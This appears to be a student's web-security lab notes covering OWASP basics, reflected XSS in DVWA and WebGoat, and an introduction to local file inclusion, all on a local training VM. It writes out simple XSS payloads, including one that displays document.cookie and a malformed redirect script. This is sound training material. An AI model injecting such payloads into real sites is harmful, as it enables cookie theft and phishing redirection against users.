



**After Completion of our work change the setting:**

->Open Firefox and Click on Menu

->Click Settings and click general option

->Click on Network Settings

->Disable https or IP and port

->Click Use system proxy Settings

->Click OK

**Assignment:-06**

**OWASP**

**OWASP(Open Worldwide Application Security Project):-**

“Collection of vulnerabilities in websites is called owasp”

**XSS(Cross Site Scripting):-**

“Where attacker tries to inject/execute malicious javascript, html on victim machine”

Aim, Goal:-Steal Cookies, Reading user to malicious website.

Where:- Any input field which echos back the input

**Types**:-

1. Reflected/Non-Persistent XSS =>Search or Any temporary page

2. Stored/Persistence XSS =>Comments, edits profile or any permanent page

Find the IP address of OWASP

#ifconfig

IP address:- 10.0.2.6

Search 10.0.2.6 in Firefox we get Website **DVWN**(Damn Vulnerable Web Server)



**Particles on:-**

1.Damn Vulnerable Web Application

2.OWASP WebGoat

3.OWASP Multillidae

**1.Damn Vulnerable Web Application:-**

-> Click on Damn Vulnerable Web Aplication

-> Enter Username(admin) and Password(admin)



-> Click on XSS reflected

-> Then Search swapnil patil

-> Click on submit



-> Then Search

<script>alert(‘Swapnil’)</script>

//Which display the alert message swapnil

->Click on submit (show the alert message)



**2.OWASP WebGoat:-**

-> Click on OWASP WebGoat

->Then enter the username(webgoat) and password(webgoat) then Submit





a)

-> Click on Cross Site Scripting(XSS)

-> Click on Phishing with XSS

->Then search

<script>alert(document.cookie)</script>

//Display the cookie of current site



->Then search

<script>alert(window.location=<https://www.google.com></script>

//Redirection to specific website(google.com) (fig1)



**Assignment:-07**

**Local File Inclusion**

**Definition**:

* LFI is the process of including files that are locally present on the server, through the exploiting of vulnerable inclusion in the application.
* LFI is web vulnerability that results from mistakes at website or web application programmer’s end. A hacker can take advantage of this vulnerability to include malicious files which are then executed by the vulnerable website or web application.

-> Open **DVWS**(Damn Vulnerable Web Server)

**3.OWASP Multillidae :-**

->Click on owasp multillidae

->Click owasp 2023

->Click on A4

->Click on source viewer



->Search choose any file

(ex: choose register.php)

->Click on view

